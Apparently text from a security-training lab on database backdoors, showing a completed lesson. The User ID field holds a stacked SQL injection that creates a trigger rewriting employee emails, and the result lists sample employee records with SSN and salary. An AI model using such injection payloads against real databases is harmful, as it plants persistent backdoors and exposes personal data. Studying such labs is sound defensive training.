 Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where
userid=101;CREATE TRIGGER myBackDoor BEFORE INSERT ON
employee FOR EACH ROW BEGIN UPDATE employee SET
email='john@hackme.com'WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000 larry@stooges.com